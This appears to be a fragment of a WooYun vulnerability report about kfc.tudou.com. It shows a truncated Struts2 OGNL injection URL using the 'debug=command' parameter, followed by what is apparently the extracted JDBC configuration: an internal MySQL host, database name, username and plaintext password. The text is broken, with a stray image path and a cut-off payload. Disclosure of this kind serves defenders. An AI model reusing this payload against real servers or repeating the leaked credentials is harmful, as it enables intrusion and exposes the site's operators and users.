 http://kfc.tudou.com/kfc/?debug=command&expression=%23_memberAccess[%22
页面(P) 安全(S) 工具(O)
jdbc.connection.driver_class=com.mysql.jdbc.Driver
jdbc.connection.url=jdbc\:mysql\://event-db1\:3306/kfc2010?useUnicode\=true&characterE
jdbc.connection.username=evenapp
jdbc.connection.password=aEgDWeUF
jdbc.pool.c3p0.acquire_increment=1
jdbc.pool.c3p0.max_size=2
jdbc.pool.c3p0.min_size=1
jdbc.pool.c3p0.preferred_test_query='SELECT 1'
jdbc.pool.c3p0.idle_connection_test_period=18000
jdbc.pool.c3p0.max_idle_time=10000
www.wooyun.org